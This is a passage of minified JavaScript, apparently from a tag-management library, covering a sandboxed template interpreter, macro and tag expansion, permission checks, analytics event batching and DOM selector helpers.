function Jd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Kd(function(e){d.set(a,e);return d},b,c)}function Ld(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Kd(function(e){var f=Na(d);Ma(f,a,e,!0);return f},b,c)}function Md(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Kd(function(e){var f=Na(d);f.add(a,e);return f},b,c)}
function Kd(a,b,c){if(typeof b==="string")return Ed(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof $a)return Ed(a,function(){return b.length()},function(d){return b.get(d)},c);if(kd())throw new md("The value is not iterable.");throw new TypeError("The value is not iterable.");}
function Nd(a,b,c,d){function e(p,q){for(var r=0;r<f.length();r++){var t=f.get(r);q.add(t,p.get(t))}}var f=this.evaluate(a);if(!(f instanceof $a))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.F;d=this.evaluate(d);var k=Na(g);for(e(g,k);Pa(k,b);){var m=Oa(k,d);if(m instanceof Ga){if(m.type==="break")break;if(m.type==="return")return m}var n=Na(g);e(k,n);Pa(n,c);k=n}}
function Od(a,b){var c=this.F,d=this.evaluate(b);if(!(d instanceof $a))throw Error("Error: non-List value given for Fn argument names.");var e=Array.prototype.slice.call(arguments,2);return new bd(a,function(){return function(f){var g=Na(c);g.j===void 0&&(g.j=this.F.j);for(var k=Array.prototype.slice.call(arguments,0),m=0;m<k.length;m++)if(k[m]=this.evaluate(k[m]),k[m]instanceof Ga)return k[m];for(var n=d.get("length"),p=0;p<n;p++)p<k.length?g.add(d.get(p),k[p]):g.add(d.get(p),void 0);g.add("arguments",
new $a(k));var q=Oa(g,e);if(q instanceof Ga)return q.type==="return"?q.data:q}}())}function Pd(a){a=this.evaluate(a);var b=this.F;if(Qd&&!b.has(a))throw new ReferenceError(a+" is not defined.");return b.get(a)}
function Rd(a,b){var c;a=this.evaluate(a);b=this.evaluate(b);if(a===void 0||a===null){var d="TypeError: Cannot read properties of "+a+" (reading '"+b+"')";if(kd())throw new md(d);throw Error(d);}if(a instanceof cb||a instanceof $a||a instanceof bd)c=a.get(b);else if(typeof a==="string")b==="length"?c=a.length:Ya(b)&&(c=a[b]);else if(a instanceof gd)return;return c}function Sd(a,b){return this.evaluate(a)>this.evaluate(b)}function Td(a,b){return this.evaluate(a)>=this.evaluate(b)}
function Ud(a,b){a=this.evaluate(a);b=this.evaluate(b);a instanceof gd&&(a=a.getValue());b instanceof gd&&(b=b.getValue());return a===b}function Vd(a,b){return!Ud.call(this,a,b)}function Wd(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=Oa(this.F,d);if(e instanceof Ga)return e}var Qd=!1;
function Xd(a,b){return this.evaluate(a)<this.evaluate(b)}function Yd(a,b){return this.evaluate(a)<=this.evaluate(b)}function Zd(){for(var a=new $a,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function $d(){for(var a=new cb,b=0;b<arguments.length-1;b+=2){var c=this.evaluate(arguments[b])+"",d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function ae(a,b){return this.evaluate(a)%this.evaluate(b)}function ce(a,b){return this.evaluate(a)*this.evaluate(b)}
function de(a){return-this.evaluate(a)}function ee(a){return!this.evaluate(a)}function fe(a,b){return!Cd.call(this,a,b)}function ge(){return null}function he(a,b){return this.evaluate(a)||this.evaluate(b)}function ie(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function je(a){return this.evaluate(a)}function ke(){return Array.prototype.slice.apply(arguments)}function le(a){return new Ga("return",this.evaluate(a))}
function me(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);if(a===null||a===void 0){var d="TypeError: Can't set property "+b+" of "+a+".";if(kd())throw new md(d);throw Error(d);}(a instanceof bd||a instanceof $a||a instanceof cb)&&a.set(b,c);return c}function ne(a,b){return this.evaluate(a)-this.evaluate(b)}
function oe(a,b,c){a=this.evaluate(a);var d=this.evaluate(b),e=this.evaluate(c);if(!Array.isArray(d)||!Array.isArray(e))throw Error("Error: Malformed switch instruction.");for(var f,g=!1,k=0;k<d.length;k++)if(g||a===this.evaluate(d[k]))if(f=this.evaluate(e[k]),f instanceof Ga){var m=f.type;if(m==="break")return;if(m==="return"||m==="continue")return f}else g=!0;if(e.length===d.length+1&&(f=this.evaluate(e[e.length-1]),f instanceof Ga&&(f.type==="return"||f.type==="continue")))return f}
function pe(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function qe(a){a=this.evaluate(a);return a instanceof bd?"function":typeof a}function re(){for(var a=this.F,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
function se(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=Oa(this.F,e);if(f instanceof Ga){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=Oa(this.F,e);if(g instanceof Ga){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function te(a){return~Number(this.evaluate(a))}function ue(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function ve(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function we(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function xe(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function ye(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function ze(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function Ae(){}
function Be(a,b,c,d,e){var f=!0;try{var g=this.evaluate(c);if(g instanceof Ga)return g}catch(r){if(!(r instanceof md&&a))throw f=r instanceof md,r;var k=Na(this.F),m=new gd(r);k.add(b,m);var n=this.evaluate(d),p=Oa(k,n);if(p instanceof Ga)return p}finally{if(f&&e!==void 0){var q=this.evaluate(e);if(q instanceof Ga)return q}}};var De=function(){this.j=new Qa;Ce(this)};De.prototype.execute=function(a){return this.j.Th(a)};var Ce=function(a){var b=function(c,d){var e=new bd(String(c),d);e.La();a.j.j.set(String(c),e)};b("map",$d);b("and",Wc);b("contains",Zc);b("equals",Xc);b("or",Yc);b("startsWith",$c);b("variable",ad)};var Fe=function(){this.D=!1;this.j=new Qa;Ee(this);this.D=!0};Fe.prototype.execute=function(a){return Ge(this.j.Th(a))};var He=function(a,b,c){return Ge(a.j.Qk(b,c))};Fe.prototype.La=function(){this.j.La()};
var Ee=function(a){var b=function(c,d){var e=String(c),f=new bd(e,d);f.La();a.j.j.set(e,f)};b(0,qd);b(1,rd);b(2,sd);b(3,td);b(56,xe);b(57,ue);b(58,te);b(59,ze);b(60,ve);b(61,we);b(62,ye);b(53,ud);b(4,vd);b(5,wd);b(52,xd);b(6,yd);b(49,zd);b(7,Zd);b(8,$d);b(9,wd);b(50,Ad);b(10,Bd);b(12,Cd);b(13,Dd);b(51,Od);b(47,Gd);b(54,Hd);b(55,Id);b(63,Nd);b(64,Jd);b(65,Ld);b(66,Md);b(15,Pd);b(16,Rd);b(17,Rd);b(18,Sd);b(19,Td);b(20,Ud);b(21,Vd);b(22,Wd);b(23,Xd);b(24,Yd);b(25,ae);b(26,ce);b(27,de);b(28,ee);b(29,
fe);b(45,ge);b(30,he);b(32,ie);b(33,ie);b(34,je);b(35,je);b(46,ke);b(36,le);b(43,me);b(37,ne);b(38,oe);b(39,pe);b(67,Be);b(40,qe);b(44,Ae);b(41,re);b(42,se)};Fe.prototype.sd=function(){return this.j.sd()};function Ge(a){if(a instanceof Ga||a instanceof bd||a instanceof $a||a instanceof cb||a instanceof gd||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var Ie=function(a){this.message=a};function Je(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new Ie("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function Le(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var Me=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function Ne(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+Je(e)+c}a<<=2;d||(a|=32);return c=""+Je(a|b)+c};var Oe=function(){function a(b){return{toString:function(){return b}}}return{uk:a("consent"),gi:a("convert_case_to"),hi:a("convert_false_to"),ii:a("convert_null_to"),ji:a("convert_true_to"),ki:a("convert_undefined_to"),on:a("debug_mode_metadata"),oa:a("function"),Qg:a("instance_name"),Tk:a("live_only"),Uk:a("malware_disabled"),Vk:a("metadata"),Yk:a("original_activity_id"),xn:a("original_vendor_template_id"),wn:a("once_on_load"),Xk:a("once_per_event"),sj:a("once_per_load"),zn:a("priority_override"),
An:a("respected_consent_types"),Aj:a("setup_tags"),se:a("tag_id"),Gj:a("teardown_tags")}}();var kf;var lf=[],mf=[],nf=[],of=[],pf=[],qf={},rf,sf;function tf(a){sf=sf||a}
function uf(a){}var vf,wf=[],xf=[];function yf(a,b){var c={};c[Oe.oa]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function zf(a,b,c){try{return rf(Af(a,b,c))}catch(d){JSON.stringify(a)}return 2}function Bf(a){var b=a[Oe.oa];if(!b)throw Error("Error: No function name given for function call.");return!!qf[b]}
var Af=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=Cf(a[e],b,c));return d},Cf=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(Cf(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=lf[f];if(!g||b.isBlocked(g))return;c[f]=!0;var k=String(g[Oe.Qg]);try{var m=Af(g,b,c);m.vtp_gtmEventId=b.id;b.priorityId&&(m.vtp_gtmPriorityId=b.priorityId);d=Df(m,{event:b,index:f,type:2,
name:k});vf&&(d=vf.tl(d,m))}catch(y){b.logMacroError&&b.logMacroError(y,Number(f),k),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[Cf(a[n],b,c)]=Cf(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=Cf(a[q],b,c);sf&&(p=p||sf.gm(r));d.push(r)}return sf&&p?sf.xl(d):d.join("");case "escape":d=Cf(a[1],b,c);if(sf&&Array.isArray(a[1])&&a[1][0]==="macro"&&sf.hm(a))return sf.Fm(d);d=String(d);for(var t=2;t<a.length;t++)Pe[a[t]]&&(d=Pe[a[t]](d));return d;
case "tag":var u=a[1];if(!of[u])throw Error("Unable to resolve tag reference "+u+".");return{Nj:a[2],index:u};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[Oe.oa]=a[1];var w=zf(v,b,c),x=!!a[4];return x||w!==2?x!==(w===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},Df=function(a,b){var c=a[Oe.oa],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=qf[c],f=b&&b.type===2&&(d==null?void 0:d.reportMacroDiscrepancy)&&
e&&wf.indexOf(c)!==-1,g={},k={},m;for(m in a)a.hasOwnProperty(m)&&Hb(m,"vtp_")&&(e&&(g[m]=a[m]),!e||f)&&(k[m.substring(4)]=a[m]);e&&d&&d.cachedModelValues&&(g.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var n;a:{var p=b.type,q=b.index;if(q==null)n="";else{var r;switch(p){case 2:r=lf[q];break;case 1:r=of[q];break;default:n="";break a}var t=r&&r[Oe.Qg];n=t?String(t):""}}b.name=n}e&&(g.vtp_gtmEntityIndex=b.index,g.vtp_gtmEntityName=b.name)}var u,v,w;if(f&&xf.indexOf(c)===-1){xf.push(c);
var x=Cb();u=e(g);var y=Cb()-x,B=Cb();v=kf(c,k,b);w=y-(Cb()-B)}else if(e&&(u=e(g)),!e||f)v=kf(c,k,b);f&&d&&(d.reportMacroDiscrepancy(d.id,c,void 0,!0),Xa(u)?(Array.isArray(u)?Array.isArray(v):Wa(u)?Wa(v):typeof u==="function"?typeof v==="function":u===v)||d.reportMacroDiscrepancy(d.id,c):u!==v&&d.reportMacroDiscrepancy(d.id,c),w!==void 0&&d.reportMacroDiscrepancy(d.id,c,w));return e?u:v};var Ef=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};xa(Ef,Error);function Ff(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)Ff(a[c],b[c])}};var Gf=function(a,b){var c;c=Error.call(this,"Wrapped error for Dust debugging. Original error message: "+a.message);this.message=c.message;"stack"in c&&(this.stack=c.stack);this.zm=a;this.j=[];this.D=b};xa(Gf,Error);function Hf(){return function(a,b){a instanceof Gf||(a=new Gf(a,If));b&&a instanceof Gf&&a.j.push(b);throw a;}}function If(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)qb(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};function Jf(a){function b(r){for(var t=0;t<r.length;t++)d[r[t]]=!0}for(var c=[],d=[],e=Kf(a),f=0;f<mf.length;f++){var g=mf[f],k=Lf(g,e);if(k){for(var m=g.add||[],n=0;n<m.length;n++)c[m[n]]=!0;b(g.block||[])}else k===null&&b(g.block||[]);}for(var p=[],q=0;q<of.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p}
function Lf(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var k=b(f[g]);if(k===2)return null;if(k===1)return!1}return!0}function Kf(a){var b=[];return function(c){b[c]===void 0&&(b[c]=zf(nf[c],a));return b[c]}};var Mf={tl:function(a,b){b[Oe.gi]&&typeof a==="string"&&(a=b[Oe.gi]===1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(Oe.ii)&&a===null&&(a=b[Oe.ii]);b.hasOwnProperty(Oe.ki)&&a===void 0&&(a=b[Oe.ki]);b.hasOwnProperty(Oe.ji)&&a===!0&&(a=b[Oe.ji]);b.hasOwnProperty(Oe.hi)&&a===!1&&(a=b[Oe.hi]);return a}};var Nf=function(){this.j={}},Pf=function(a,b){var c=Of.D,d;(d=c.j)[a]!=null||(d[a]=[]);c.j[a].push(function(){return b.apply(null,oa(za.apply(0,arguments)))})};function Qf(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(k){g=typeof k==="string"?g+(": "+k):k instanceof Error?g+(": "+k.message):g+"."}if(!f)throw new Ef(c,d,g);}}
function Rf(a,b,c){return function(){var d=arguments[0];if(d){var e=a.j[d],f=a.j.all;if(e||f){var g=c.apply(void 0,Array.prototype.slice.call(arguments,0));Qf(e,b,d,g);Qf(f,b,d,g)}}}};var Vf=function(){var a=data.permissions||{},b=Sf.ctid,c=this;this.j={};this.D=new Nf;var d={},e={},f=Rf(this.D,b,function(){var g=arguments[0];return g&&d[g]?d[g].apply(void 0,Array.prototype.slice.call(arguments,0)):{}});G(a,function(g,k){function m(p){var q=za.apply(1,arguments);if(!n[p])throw Tf(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(oa(q)))}var n={};G(k,function(p,q){var r=Uf(p,q);n[p]=r.assert;d[p]||(d[p]=r.N);r.Jj&&!e[p]&&(e[p]=r.Jj)});
c.j[g]=function(p,q){var r=n[p];if(!r)throw Tf(p,{},"The requested permission "+p+" is not configured.");var t=Array.prototype.slice.call(arguments,0);r.apply(void 0,t);f.apply(void 0,t);var u=e[p];u&&u.apply(null,[m].concat(oa(t.slice(1))))}})},Wf=function(a){return Of.j[a]||function(){}};
function Uf(a,b){var c=yf(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=Tf;try{return Df(c)}catch(d){return{assert:function(e){throw new Ef(e,{},"Permission "+e+" is unknown.");},N:function(){throw new Ef(a,{},"Permission "+a+" is unknown.");}}}}function Tf(a,b,c){return new Ef(a,b,c)};var Xf=!1;var Yf={};Yf.lk=yb('');Yf.Al=yb('');
var bg=function(a){var b={},c=0;G(a,function(e,f){if(f!=null){var g=(""+f).replace(/~/g,"~~");if(Zf.hasOwnProperty(e))b[Zf[e]]=g;else if($f.hasOwnProperty(e)){var k=$f[e];b.hasOwnProperty(k)||(b[k]=g)}else if(e==="category")for(var m=g.split("/",5),n=0;n<m.length;n++){var p=b,q=ag[n],r=m[n];p.hasOwnProperty(q)||(p[q]=r)}else if(c<27){var t=String.fromCharCode(c<10?48+c:65+c-10);b["k"+t]=(""+String(e)).replace(/~/g,"~~");b["v"+t]=g;c++}}});var d=[];G(b,function(e,f){d.push(""+e+f)});return d.join("~")},
Zf={item_id:"id",item_name:"nm",item_brand:"br",item_category:"ca",item_category2:"c2",item_category3:"c3",item_category4:"c4",item_category5:"c5",item_variant:"va",price:"pr",quantity:"qt",coupon:"cp",item_list_name:"ln",index:"lp",item_list_id:"li",discount:"ds",affiliation:"af",promotion_id:"pi",promotion_name:"pn",creative_name:"cn",creative_slot:"cs",location_id:"lo"},$f={id:"id",name:"nm",brand:"br",variant:"va",list_name:"ln",list_position:"lp",list:"ln",position:"lp",creative:"cn"},ag=["ca",
"c2","c3","c4","c5"];
var cg=function(){this.events=[];this.j="";this.ja={};this.baseUrl="";this.H=0;this.K=this.D=!1;};cg.prototype.add=function(a){return this.R(a)?(this.events.push(a),this.j=a.D,this.ja=a.ja,this.baseUrl=a.baseUrl,this.H+=a.K,this.D=a.H,!0):!1};cg.prototype.R=function(a){return this.events.length?this.events.length>=20||a.K+this.H>=16384?!1:this.baseUrl===
a.baseUrl&&this.D===a.H&&this.Z(a):!0};cg.prototype.Z=function(a){var b=this;if(!this.K)return this.j===a.D;var c=Object.keys(this.ja);return c.length===Object.keys(a.ja).length&&c.every(function(d){return a.ja.hasOwnProperty(d)&&String(b.ja[d])===String(a.ja[d])})};var dg={},eg=(dg.uaa=!0,dg.uab=!0,dg.uafvl=!0,dg.uamb=!0,dg.uam=!0,dg.uap=!0,dg.uapv=!0,dg.uaw=!0,dg);
var hg=function(a,b){var c=a.events;if(c.length===1)return fg(c[0],b);var d=[];a.j&&d.push(a.j);for(var e={},f=0;f<c.length;f++)G(c[f].Mc,function(t,u){u!=null&&(e[t]=e[t]||{},e[t][String(u)]=e[t][String(u)]+1||1)});var g={};G(e,function(t,u){var v,w=-1,x=0;G(u,function(y,B){x+=B;var A=(y.length+t.length+2)*(B-1);A>w&&(v=y,w=A)});x===c.length&&(g[t]=v)});gg(g,d);b&&d.push("_s="+b);for(var k=d.join("&"),m=[],n={},p=0;p<c.length;n={Gh:void 0},p++){var q=[];n.Gh={};G(c[p].Mc,function(t){return function(u,
v){g[u]!==""+v&&(t.Gh[u]=v)}}(n));c[p].j&&q.push(c[p].j);gg(n.Gh,q);m.push(q.join("&"))}var r=m.join("\r\n");return{params:k,body:r}},fg=function(a,b){var c=[];a.D&&c.push(a.D);b&&c.push("_s="+b);gg(a.Mc,c);var d=!1;a.j&&(c.push(a.j),d=!0);var e=c.join("&"),f="",g=e.length+a.baseUrl.length+1;d&&g>2048&&(f=c.pop(),e=c.join("&"));return{params:e,body:f}},gg=function(a,b){G(a,function(c,d){d!=null&&b.push(encodeURIComponent(c)+"="+encodeURIComponent(d))})};var ig=function(a){var b=[];G(a,function(c,d){d!=null&&b.push(encodeURIComponent(c)+"="+encodeURIComponent(String(d)))});return b.join("&")},jg=function(a,b,c,d,e){this.baseUrl=b;this.endpoint=c;this.ja=a.ja;this.Mc=a.Mc;this.lh=a.lh;this.H=d;this.D=ig(a.ja);this.j=ig(a.lh);this.K=this.j.length;if(e&&this.K>16384)throw Error("EVENT_TOO_LARGE");};
var mg=function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!kg.exec(e))throw Error("Invalid key wildcard");var f=e.indexOf(".*"),g=f!==-1&&f===e.length-2,k=g?e.slice(0,e.length-2):e,m;a:if(d.length===0)m=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!lg.exec(n[p])){m=!1;break a}m=!0}if(!m||k.length>d.length||!g&&d.length!==e.length?0:g?Hb(d,k)&&(d===k||d.charAt(k.length)==="."):d===k)return!0}return!1},lg=/^[a-z$_][\w$]*$/i,kg=/^(?:[a-z_$][a-z_$0-9]*\.)*[a-z_$][a-z_$0-9]*(?:\.\*)?$/i;
var ng=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function og(a,b){var c=String(a),d=String(b),e=c.length-d.length;return e>=0&&c.indexOf(d,e)===e}var pg=new vb;function qg(a,b,c){var d=c?"i":void 0;try{var e=String(b)+String(d),f=pg.get(e);f||(f=new RegExp(b,d),pg.set(e,f));return f.test(a)}catch(g){return!1}}function rg(a,b){return String(a).indexOf(String(b))>=0}function sg(a,b){return String(a)===String(b)}
function tg(a,b){return Number(a)>=Number(b)}function ug(a,b){return Number(a)<=Number(b)}function vg(a,b){return Number(a)>Number(b)}function wg(a,b){return Number(a)<Number(b)}function xg(a,b){return Hb(String(a),String(b))};var Eg=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,Fg={Fn:"function",PixieMap:"Object",List:"Array"};
function N(a,b,c){for(var d=0;d<b.length;d++){var e=Eg.exec(b[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g=e[2]==="!",k=e[3],m=c[d];if(m==null){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if(k!=="*"){var n=typeof m;m instanceof bd?n="Fn":m instanceof $a?n="List":m instanceof cb?n="PixieMap":m instanceof gd&&(n="OpaqueValue");if(n!==k)throw Error("Error in "+a+". Argument "+f+" has type "+((Fg[n]||n)+", which does not match required type ")+((Fg[k]||
k)+"."));}}};function Gg(a){return""+a}
function Hg(a,b){var c=[];return c};function Ig(a,b){var c=new bd(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){if(kd())throw new md(g.message);throw g;}});c.La();return c}
function Jg(a,b){var c=new cb,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];pb(e)?c.set(d,Ig(a+"_"+d,e)):Wa(e)?c.set(d,Jg(a+"_"+d,e)):(qb(e)||z(e)||typeof e==="boolean")&&c.set(d,e)}c.La();return c};function Kg(a,b){N(this.getName(),["apiName:!string","message:?string"],arguments);var c={},d=new cb;return d=Jg("AssertApiSubject",c)};function Lg(a,b){N(this.getName(),["actual:?*","message:?string"],arguments);if(a instanceof id)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new cb;return d=Jg("AssertThatSubject",c)};function Mg(a){return function(){for(var b=[],c=this.F,d=0;d<arguments.length;++d)b.push(K(arguments[d],c));return jd(a.apply(null,b))}}function Ng(){for(var a=Math,b=Og,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Mg(a[e].bind(a)))}return c};function Pg(a){var b;return b};function Qg(a){var b;N(this.getName(),["uri:!string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};function Rg(a){try{return encodeURI(a)}catch(b){}};function Sg(a){try{return encodeURIComponent(a)}catch(b){}};
var Tg=function(a,b){for(var c=0;c<b.length;c++){if(a===void 0)return;a=a[b[c]]}return a},Ug=function(a,b){var c=b.preHit;if(c){var d=a[0];switch(d){case "hitData":return a.length<2?void 0:Tg(c.getHitData(a[1]),a.slice(2));case "metadata":return a.length<2?void 0:Tg(c.getMetadata(a[1]),a.slice(2));case "eventName":return c.getEventName();case "destinationId":return c.getDestinationId();default:throw Error(d+" is not a valid field that can be accessed\n                      from PreHit data.");}}},
Wg=function(a,b){if(a){if(a.contextValue!==void 0){var c;a:{var d=a.contextValue,e=d.keyParts;if(e&&e.length!==0){var f=d.namespaceType;switch(f){case 1:c=Ug(e,b);break a;case 2:var g=b.macro;c=g?g[e[0]]:void 0;break a;default:throw Error("Unknown Namespace Type used: "+f);}}c=void 0}return c}if(a.booleanExpressionValue!==void 0)return Vg(a.booleanExpressionValue,b);if(a.booleanValue!==void 0)return!!a.booleanValue;if(a.stringValue!==void 0)return String(a.stringValue);if(a.integerValue!==void 0)return Number(a.integerValue);
if(a.doubleValue!==void 0)return Number(a.doubleValue);throw Error("Unknown field used for variable of type ExpressionValue:"+a);}},Vg=function(a,b){var c=a.args;if(!Array.isArray(c)||c.length===0)throw Error('Invalid boolean expression format. Expected "args":'+c+" property to\n         be non-empty array.");var d=function(g){return Wg(g,b)};switch(a.type){case 1:for(var e=0;e<c.length;e++)if(d(c[e]))return!0;return!1;case 2:for(var f=0;f<c.length;f++)if(!d(c[f]))return!1;return c.length>0;case 3:return!d(c[0]);
case 4:return qg(d(c[0]),d(c[1]),!1);case 5:return sg(d(c[0]),d(c[1]));case 6:return xg(d(c[0]),d(c[1]));case 7:return og(d(c[0]),d(c[1]));case 8:return rg(d(c[0]),d(c[1]));case 9:return wg(d(c[0]),d(c[1]));case 10:return ug(d(c[0]),d(c[1]));case 11:return vg(d(c[0]),d(c[1]));case 12:return tg(d(c[0]),d(c[1]));default:throw Error('Invalid boolean expression format. Expected "type" property tobe a positive integer which is less than 13.');}};function Xg(a){N(this.getName(),["message:?string"],arguments);};function Yg(a,b){N(this.getName(),["min:!number","max:!number"],arguments);return tb(a,b)};function Zg(){return(new Date).getTime()};function $g(a){if(a===null)return"null";if(a instanceof $a)return"array";if(a instanceof bd)return"function";if(a instanceof gd){var b;a=(b=a)==null?void 0:b.getValue();var c;if(((c=a)==null?void 0:c.constructor)===void 0||a.constructor.name===void 0){var d=String(a);return d.substring(8,d.length-1)}return String(a.constructor.name)}return typeof a};function ah(a){function b(c){return function(d){try{return c(d)}catch(e){(Xf||Yf.lk)&&a.call(this,e.message)}}}return{parse:b(function(c){return jd(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(K(c))})}};function bh(a){return xb(K(a,this.F))};function ch(a){return Number(K(a,this.F))};function dh(a){return a===null?"null":a===void 0?"undefined":a.toString()};function eh(a,b,c){var d=null,e=!1;return e?d:null};var Og="floor ceil round max min abs pow sqrt".split(" ");function fh(){var a={};return{Kl:function(b){return a.hasOwnProperty(b)?a[b]:void 0},ik:function(b,c){a[b]=c},reset:function(){a={}}}}function gh(a,b){return function(){var c=Array.prototype.slice.call(za.apply(0,arguments),0);c.unshift(b);return bd.prototype.invoke.apply(a,c)}}
function hh(a,b){N(this.getName(),["apiName:!string","mock:?*"],arguments);}
function ih(a,b){N(this.getName(),["apiName:!string","mock:!PixieMap"],arguments);};var jh={};var kh=function(a){var b=new cb;if(a instanceof $a)for(var c=a.Ob(),d=0;d<c.length();d++){var e=c.get(d);a.has(e)&&b.set(e,a.get(e))}else if(a instanceof bd)for(var f=Sa(a,1),g=0;g<f.length;g++){var k=f[g];b.set(k,a.get(k))}else for(var m=0;m<a.length;m++)b.set(m,a[m]);return b};
jh.keys=function(a){N(this.getName(),["input:!*"],arguments);if(a instanceof $a||a instanceof bd||typeof a==="string")a=kh(a);if(a instanceof cb)return a.Ob();return new $a};
jh.values=function(a){N(this.getName(),["input:!*"],arguments);if(a instanceof $a||a instanceof bd||typeof a==="string")a=kh(a);if(a instanceof cb)return new $a(Sa(a,2));return new $a};
jh.entries=function(a){N(this.getName(),["input:!*"],arguments);if(a instanceof $a||a instanceof bd||typeof a==="string")a=kh(a);if(a instanceof cb)return db(a);return new $a};jh.freeze=function(a){(a instanceof cb||a instanceof $a||a instanceof bd)&&a.La();return a};
jh.delete=function(a,b){if(a instanceof cb&&!a.D)return a.Bf(b),!0;return!1};function O(a,b){var c=za.apply(2,arguments),d=a.F.j;if(!d)throw Error("Missing program state.");if(d.Lm){try{d.Kj.apply(null,[b].concat(oa(c)))}catch(e){throw lb("TAGGING",21),e;}return}d.Kj.apply(null,[b].concat(oa(c)))};var lh=function(){this.j={};this.D={};this.H=!0;};lh.prototype.get=function(a,b){var c=this.j.hasOwnProperty(a)?this.j[a]:void 0;return c};
lh.prototype.add=function(a,b,c){if(this.j.hasOwnProperty(a))throw Error("Attempting to add a function which already exists: "+a+".");if(this.D.hasOwnProperty(a))throw Error("Attempting to add an API with an existing private API name: "+a+".");this.j[a]=c?void 0:pb(b)?Ig(a,b):Jg(a,b)};function mh(a,b){var c=void 0;return c};function nh(){var a={};
return a};function oh(a){return ph?I.querySelectorAll(a):null}
function qh(a,b){if(!ph)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!I.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(d!==null&&d.nodeType===1);return null}var rh=!1;
